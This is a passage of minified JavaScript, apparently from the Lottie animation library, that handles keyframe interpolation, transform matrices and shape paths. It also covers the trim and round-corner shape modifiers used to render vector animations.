c,p,d,u,f,m=i.k.length;for(c=0;c<m-1;c+=1)i.k[c].to&&i.k[c].s&&i.k[c].e&&(p=i.k[c].s,d=i.k[c].e,u=i.k[c].to,f=i.k[c].ti,(2===p.length&&(p[0]!==d[0]||p[1]!==d[1])&&bez.pointOnLine2D(p[0],p[1],d[0],d[1],p[0]+u[0],p[1]+u[1])&&bez.pointOnLine2D(p[0],p[1],d[0],d[1],d[0]+f[0],d[1]+f[1])||3===p.length&&(p[0]!==d[0]||p[1]!==d[1]||p[2]!==d[2])&&bez.pointOnLine3D(p[0],p[1],p[2],d[0],d[1],d[2],p[0]+u[0],p[1]+u[1],p[2]+u[2])&&bez.pointOnLine3D(p[0],p[1],p[2],d[0],d[1],d[2],d[0]+f[0],d[1]+f[1],d[2]+f[2]))&&(i.k[c].to=null,i.k[c].ti=null),p[0]===d[0]&&p[1]===d[1]&&0===u[0]&&0===u[1]&&0===f[0]&&0===f[1]&&(2===p.length||p[2]===d[2]&&0===u[2]&&0===f[2])&&(i.k[c].to=null,i.k[c].ti=null));this.effectsSequence=[r.bind(this)],this.keyframes=i.k,this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=l||1,this.elem=e,this.container=h,this.comp=e.comp,this.getValue=s,this.setVValue=a,this.interpolateValue=n,this.frameId=-1;var g=i.k[0].s.length;for(this.v=createTypedArray("float32",g),this.pv=createTypedArray("float32",g),c=0;c<g;c+=1)this.v[c]=t,this.pv[c]=t;this._caching={lastFrame:t,lastIndex:0,value:createTypedArray("float32",g)},this.addEffect=o}return{getProp:function(t,e,n,i,r){var a;if(e.k.length)if("number"==typeof e.k[0])a=new h(t,e,i,r);else switch(n){case 0:a=new c(t,e,i,r);break;case 1:a=new p(t,e,i,r)}else a=new l(t,e,i,r);return a.effectsSequence.length&&r.addDynamicProperty(a),a}}}(),TransformPropertyFactory=function(){function t(t,e,n){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(n||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti){var i,r=e.or.k.length;for(i=0;i<r;i+=1)e.or.k[i].to=e.or.k[i].ti=null}this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return t.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(t){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||t){if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var e,n,i=this.elem.globalData.frameRate;if(this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(e=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/i,0),n=this.p.getValueAtTime(this.p.keyframes[0].t/i,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(e=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/i,0),n=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.01)/i,0)):(e=this.p.pv,n=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/i,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){e=[],n=[];var r=this.px,a=this.py;r._caching.lastFrame+r.offsetTime<=r.keyframes[0].t?(e[0]=r.getValueAtTime((r.keyframes[0].t+.01)/i,0),e[1]=a.getValueAtTime((a.keyframes[0].t+.01)/i,0),n[0]=r.getValueAtTime(r.keyframes[0].t/i,0),n[1]=a.getValueAtTime(a.keyframes[0].t/i,0)):r._caching.lastFrame+r.offsetTime>=r.keyframes[r.keyframes.length-1].t?(e[0]=r.getValueAtTime(r.keyframes[r.keyframes.length-1].t/i,0),e[1]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/i,0),n[0]=r.getValueAtTime((r.keyframes[r.keyframes.length-1].t-.01)/i,0),n[1]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/i,0)):(e=[r.pv,a.pv],n[0]=r.getValueAtTime((r._caching.lastFrame+r.offsetTime-.01)/i,r.offsetTime),n[1]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/i,a.offsetTime))}this.v.rotate(-Math.atan2(e[1]-n[1],e[0]-n[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}if(this.r){if(this.r.effectsSequence.length)return;this.pre.rotate(-this.r.v),this.appliedTransformations=4}else this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],t),t.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},t.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(e,n,i){return new t(e,n,i)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var n=0;n<e;)this.v[n]=point_pool.newElement(),this.o[n]=point_pool.newElement(),this.i[n]=point_pool.newElement(),n+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,n,i,r){var a;switch(this._length=Math.max(this._length,i+1),this._length>=this._maxLength&&this.doubleArrayLength(),n){case"v":a=this.v;break;case"i":a=this.i;break;case"o":a=this.o}(!a[i]||a[i]&&!r)&&(a[i]=point_pool.newElement()),a[i][0]=t,a[i][1]=e},ShapePath.prototype.setTripleAt=function(t,e,n,i,r,a,s,o){this.setXYAt(t,e,"v",s,o),this.setXYAt(n,i,"o",s,o),this.setXYAt(r,a,"i",s,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,n=this.o,i=this.i,r=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],i[0][0],i[0][1],n[0][0],n[0][1],0,!1),r=1);var a,s=this._length-1,o=this._length;for(a=r;a<o;a+=1)t.setTripleAt(e[s][0],e[s][1],i[s][0],i[s][1],n[s][0],n[s][1],a,!1),s-=1;return t};var ShapePropertyFactory=function(){var t=-999999;function e(t,e,n){var i,r,a,s,o,l,h,c,p,d=n.lastIndex,u=this.keyframes;if(t<u[0].t-this.offsetTime)i=u[0].s[0],a=!0,d=0;else if(t>=u[u.length-1].t-this.offsetTime)i=u[u.length-1].s?u[u.length-1].s[0]:u[u.length-2].e[0],a=!0;else{for(var f,m,g=d,v=u.length-1,y=!0;y&&(f=u[g],!((m=u[g+1]).t-this.offsetTime>t));)g<v-1?g+=1:y=!1;if(d=g,!(a=1===f.h)){if(t>=m.t-this.offsetTime)c=1;else if(t<f.t-this.offsetTime)c=0;else{var _;f.__fnct?_=f.__fnct:(_=BezierFactory.getBezierEasing(f.o.x,f.o.y,f.i.x,f.i.y).get,f.__fnct=_),c=_((t-(f.t-this.offsetTime))/(m.t-this.offsetTime-(f.t-this.offsetTime)))}r=m.s?m.s[0]:f.e[0]}i=f.s[0]}for(l=e._length,h=i.i[0].length,n.lastIndex=d,s=0;s<l;s+=1)for(o=0;o<h;o+=1)p=a?i.i[s][o]:i.i[s][o]+(r.i[s][o]-i.i[s][o])*c,e.i[s][o]=p,p=a?i.o[s][o]:i.o[s][o]+(r.o[s][o]-i.o[s][o])*c,e.o[s][o]=p,p=a?i.v[s][o]:i.v[s][o]+(r.v[s][o]-i.v[s][o])*c,e.v[s][o]=p}function n(){var e=this.comp.renderedFrame-this.offsetTime,n=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime,r=this._caching.lastFrame;return r!==t&&(r<n&&e<n||r>i&&e>i)||(this._caching.lastIndex=r<e?this._caching.lastIndex:0,this.interpolateShape(e,this.pv,this._caching)),this._caching.lastFrame=e,this.pv}function i(){this.paths=this.localShapeCollection}function r(t){(function(t,e){if(t._length!==e._length||t.c!==e.c)return!1;var n,i=t._length;for(n=0;n<i;n+=1)if(t.v[n][0]!==e.v[n][0]||t.v[n][1]!==e.v[n][1]||t.o[n][0]!==e.o[n][0]||t.o[n][1]!==e.o[n][1]||t.i[n][0]!==e.i[n][0]||t.i[n][1]!==e.i[n][1])return!1;return!0})(this.v,t)||(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;var t,e=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k,n=this.effectsSequence.length;for(t=0;t<n;t+=1)e=this.effectsSequence[t](e);this.setVValue(e),this.lock=!1,this.frameId=this.elem.globalData.frameId}}function s(t,e,n){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;var r=3===n?e.pt.k:e.ks.k;this.v=shape_pool.clone(r),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=i,this.effectsSequence=[]}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function l(e,r,a){this.propType="shape",this.comp=e.comp,this.elem=e,this.container=e,this.offsetTime=e.data.st,this.keyframes=3===a?r.pt.k:r.ks.k,this.k=!0,this.kf=!0;var s=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,s),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=t,this.reset=i,this._caching={lastFrame:t,lastIndex:0},this.effectsSequence=[n.bind(this)]}s.prototype.interpolateShape=e,s.prototype.getValue=a,s.prototype.setVValue=r,s.prototype.addEffect=o,l.prototype.getValue=a,l.prototype.interpolateShape=e,l.prototype.setVValue=r,l.prototype.addEffect=o;var h=function(){var t=roundCorner;function e(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return e.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var e=this.p.v[0],n=this.p.v[1],i=this.s.v[0]/2,r=this.s.v[1]/2,a=3!==this.d,s=this.v;s.v[0][0]=e,s.v[0][1]=n-r,s.v[1][0]=a?e+i:e-i,s.v[1][1]=n,s.v[2][0]=e,s.v[2][1]=n+r,s.v[3][0]=a?e-i:e+i,s.v[3][1]=n,s.i[0][0]=a?e-i*t:e+i*t,s.i[0][1]=n-r,s.i[1][0]=a?e+i:e-i,s.i[1][1]=n-r*t,s.i[2][0]=a?e+i*t:e-i*t,s.i[2][1]=n+r,s.i[3][0]=a?e-i:e+i,s.i[3][1]=n+r*t,s.o[0][0]=a?e+i*t:e-i*t,s.o[0][1]=n-r,s.o[1][0]=a?e+i:e-i,s.o[1][1]=n+r*t,s.o[2][0]=a?e-i*t:e+i*t,s.o[2][1]=n+r,s.o[3][0]=a?e-i:e+i,s.o[3][1]=n-r*t}},extendPrototype([DynamicPropertyContainer],e),e}(),c=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return t.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var t,e,n,i,r=2*Math.floor(this.pt.v),a=2*Math.PI/r,s=!0,o=this.or.v,l=this.ir.v,h=this.os.v,c=this.is.v,p=2*Math.PI*o/(2*r),d=2*Math.PI*l/(2*r),u=-Math.PI/2;u+=this.r.v;var f=3===this.data.d?-1:1;for(this.v._length=0,t=0;t<r;t+=1){n=s?h:c,i=s?p:d;var m=(e=s?o:l)*Math.cos(u),g=e*Math.sin(u),v=0===m&&0===g?0:g/Math.sqrt(m*m+g*g),y=0===m&&0===g?0:-m/Math.sqrt(m*m+g*g);m+=+this.p.v[0],g+=+this.p.v[1],this.v.setTripleAt(m,g,m-v*i*n*f,g-y*i*n*f,m+v*i*n*f,g+y*i*n*f,t,!0),s=!s,u+=a*f}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),n=2*Math.PI/e,i=this.or.v,r=this.os.v,a=2*Math.PI*i/(4*e),s=-Math.PI/2,o=3===this.data.d?-1:1;for(s+=this.r.v,this.v._length=0,t=0;t<e;t+=1){var l=i*Math.cos(s),h=i*Math.sin(s),c=0===l&&0===h?0:h/Math.sqrt(l*l+h*h),p=0===l&&0===h?0:-l/Math.sqrt(l*l+h*h);l+=+this.p.v[0],h+=+this.p.v[1],this.v.setTripleAt(l,h,l-c*a*r*o,h-p*a*r*o,l+c*a*r*o,h+p*a*r*o,t,!0),s+=n*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],t),t}(),p=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return t.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],n=this.s.v[0]/2,i=this.s.v[1]/2,r=bm_min(n,i,this.r.v),a=r*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+n,e-i+r,t+n,e-i+r,t+n,e-i+a,0,!0),this.v.setTripleAt(t+n,e+i-r,t+n,e+i-a,t+n,e+i-r,1,!0),0!==r?(this.v.setTripleAt(t+n-r,e+i,t+n-r,e+i,t+n-a,e+i,2,!0),this.v.setTripleAt(t-n+r,e+i,t-n+a,e+i,t-n+r,e+i,3,!0),this.v.setTripleAt(t-n,e+i-r,t-n,e+i-r,t-n,e+i-a,4,!0),this.v.setTripleAt(t-n,e-i+r,t-n,e-i+a,t-n,e-i+r,5,!0),this.v.setTripleAt(t-n+r,e-i,t-n+r,e-i,t-n+a,e-i,6,!0),this.v.setTripleAt(t+n-r,e-i,t+n-a,e-i,t+n-r,e-i,7,!0)):(this.v.setTripleAt(t-n,e+i,t-n+a,e+i,t-n,e+i,2),this.v.setTripleAt(t-n,e-i,t-n,e-i+a,t-n,e-i,3))):(this.v.setTripleAt(t+n,e-i+r,t+n,e-i+a,t+n,e-i+r,0,!0),0!==r?(this.v.setTripleAt(t+n-r,e-i,t+n-r,e-i,t+n-a,e-i,1,!0),this.v.setTripleAt(t-n+r,e-i,t-n+a,e-i,t-n+r,e-i,2,!0),this.v.setTripleAt(t-n,e-i+r,t-n,e-i+r,t-n,e-i+a,3,!0),this.v.setTripleAt(t-n,e+i-r,t-n,e+i-a,t-n,e+i-r,4,!0),this.v.setTripleAt(t-n+r,e+i,t-n+r,e+i,t-n+a,e+i,5,!0),this.v.setTripleAt(t+n-r,e+i,t+n-a,e+i,t+n-r,e+i,6,!0),this.v.setTripleAt(t+n,e+i-r,t+n,e+i-r,t+n,e+i-a,7,!0)):(this.v.setTripleAt(t-n,e-i,t-n+a,e-i,t-n,e-i,1,!0),this.v.setTripleAt(t-n,e+i,t-n,e+i-a,t-n,e+i,2,!0),this.v.setTripleAt(t+n,e+i,t+n-a,e+i,t+n,e+i,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:i},extendPrototype([DynamicPropertyContainer],t),t}(),d={getShapeProp:function(t,e,n){var i;return 3===n||4===n?i=(3===n?e.pt:e.ks).k.length?new l(t,e,n):new s(t,e,n):5===n?i=new p(t,e):6===n?i=new h(t,e):7===n&&(i=new c(t,e)),i.k&&t.addDynamicProperty(i),i},getConstructorFunction:function(){return s},getKeyframedConstructorFunction:function(){return l}};return d}(),ShapeModifiers=function(){var t={},e={};return t.registerModifier=function(t,n){e[t]||(e[t]=n)},t.getModifier=function(t,n,i){return new e[t](n,i)},t}();function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,n,i){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=n,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(i);var r,a,s=e.length||0;for(r=0;r<s;r+=1)a=PropertyFactory.getProp(t,e[r].v,0,0,this),this.k=a.k||this.k,this.dataProps[r]={n:e[r].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,n){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var i=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",i),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=i,this.initDynamicPropertyContainer(n),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){var e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated()}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,n,i,r){var a=[];e<=1?a.push({s:t,e}):t>=1?a.push({s:t-1,e:e-1}):(a.push({s:t,e:1}),a.push({s:0,e:e-1}));var s,o,l=[],h=a.length;for(s=0;s<h;s+=1){var c,p;(o=a[s]).e*r<i||o.s*r>i+n||(c=o.s*r<=i?0:(o.s*r-i)/n,p=o.e*r>=i+n?1:(o.e*r-i)/n,l.push([c,p]))}return l.length||l.push([0,0]),l},TrimModifier.prototype.releasePathsData=function(t){var e,n=t.length;for(e=0;e<n;e+=1)segments_length_pool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,n,i;if(this._mdf||t){var r=this.o.v%360/360;if(r<0&&(r+=1),(e=(this.s.v>1?1:this.s.v<0?0:this.s.v)+r)>(n=(this.e.v>1?1:this.e.v<0?0:this.e.v)+r)){var a=e;e=n,n=a}e=1e-4*Math.round(1e4*e),n=1e-4*Math.round(1e4*n),this.sValue=e,this.eValue=n}else e=this.sValue,n=this.eValue;var s,o,l,h,c,p,d=this.shapes.length,u=0;if(n===e)for(s=0;s<d;s+=1)this.shapes[s].localShapeCollection.releaseShapes(),this.shapes[s].shape._mdf=!0,this.shapes[s].shape.paths=this.shapes[s].localShapeCollection;else if(1===n&&0===e||0===n&&1===e){if(this._mdf)for(s=0;s<d;s+=1)this.shapes[s].pathsData.length=0,this.shapes[s].shape._mdf=!0}else{var f,m,g=[];for(s=0;s<d;s+=1)if((f=this.shapes[s]).shape._mdf||this._mdf||t||2===this.m){if(l=(i=f.shape.paths)._length,p=0,!f.shape._mdf&&f.pathsData.length)p=f.totalShapeLength;else{for(h=this.releasePathsData(f.pathsData),o=0;o<l;o+=1)c=bez.getSegmentsLength(i.shapes[o]),h.push(c),p+=c.totalLength;f.totalShapeLength=p,f.pathsData=h}u+=p,f.shape._mdf=!0}else f.shape.paths=f.localShapeCollection;var v,y=e,_=n,b=0;for(s=d-1;s>=0;s-=1)if((f=this.shapes[s]).shape._mdf){for((m=f.localShapeCollection).releaseShapes(),2===this.m&&d>1?(v=this.calculateShapeEdges(e,n,f.totalShapeLength,b,u),b+=f.totalShapeLength):v=[[y,_]],l=v.length,o=0;o<l;o+=1){y=v[o][0],_=v[o][1],g.length=0,_<=1?g.push({s:f.totalShapeLength*y,e:f.totalShapeLength*_}):y>=1?g.push({s:f.totalShapeLength*(y-1),e:f.totalShapeLength*(_-1)}):(g.push({s:f.totalShapeLength*y,e:f.totalShapeLength}),g.push({s:0,e:f.totalShapeLength*(_-1)}));var w=this.addShapes(f,g[0]);if(g[0].s!==g[0].e){if(g.length>1)if(f.shape.paths.shapes[f.shape.paths._length-1].c){var x=w.pop();this.addPaths(w,m),w=this.addShapes(f,g[1],x)}else this.addPaths(w,m),w=this.addShapes(f,g[1]);this.addPaths(w,m)}}f.shape.paths=m}}},TrimModifier.prototype.addPaths=function(t,e){var n,i=t.length;for(n=0;n<i;n+=1)e.addShape(t[n])},TrimModifier.prototype.addSegment=function(t,e,n,i,r,a,s){r.setXYAt(e[0],e[1],"o",a),r.setXYAt(n[0],n[1],"i",a+1),s&&r.setXYAt(t[0],t[1],"v",a),r.setXYAt(i[0],i[1],"v",a+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,n,i){e.setXYAt(t[1],t[5],"o",n),e.setXYAt(t[2],t[6],"i",n+1),i&&e.setXYAt(t[0],t[4],"v",n),e.setXYAt(t[3],t[7],"v",n+1)},TrimModifier.prototype.addShapes=function(t,e,n){var i,r,a,s,o,l,h,c,p=t.pathsData,d=t.shape.paths.shapes,u=t.shape.paths._length,f=0,m=[],g=!0;for(n?(o=n._length,c=n._length):(n=shape_pool.newElement(),o=0,c=0),m.push(n),i=0;i<u;i+=1){for(l=p[i].lengths,n.c=d[i].c,a=d[i].c?l.length:l.length+1,r=1;r<a;r+=1)if(f+(s=l[r-1]).addedLength<e.s)f+=s.addedLength,n.c=!1;else{if(f>e.e){n.c=!1;break}e.s<=f&&e.e>=f+s.addedLength?(this.addSegment(d[i].v[r-1],d[i].o[r-1],d[i].i[r],d[i].v[r],n,o,g),g=!1):(h=bez.getNewSegment(d[i].v[r-1],d[i].v[r],d[i].o[r-1],d[i].i[r],(e.s-f)/s.addedLength,(e.e-f)/s.addedLength,l[r-1]),this.addSegmentFromArray(h,n,o,g),g=!1,n.c=!1),f+=s.addedLength,o+=1}if(d[i].c&&l.length){if(s=l[r-1],f<=e.e){var v=l[r-1].addedLength;e.s<=f&&e.e>=f+v?(this.addSegment(d[i].v[r-1],d[i].o[r-1],d[i].i[0],d[i].v[0],n,o,g),g=!1):(h=bez.getNewSegment(d[i].v[r-1],d[i].v[0],d[i].o[r-1],d[i].i[0],(e.s-f)/v,(e.e-f)/v,l[r-1]),this.addSegmentFromArray(h,n,o,g),g=!1,n.c=!1)}else n.c=!1;f+=s.addedLength,o+=1}if(n._length&&(n.setXYAt(n.v[c][0],n.v[c][1],"i",c),n.setXYAt(n.v[n._length-1][0],n.v[n._length-1][1],"o",n._length-1)),f>e.e)break;i<u-1&&(n=shape_pool.newElement(),g=!0,m.push(n),o=0)}return m},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var n=shape_pool.newElement();n.c=t.c;var 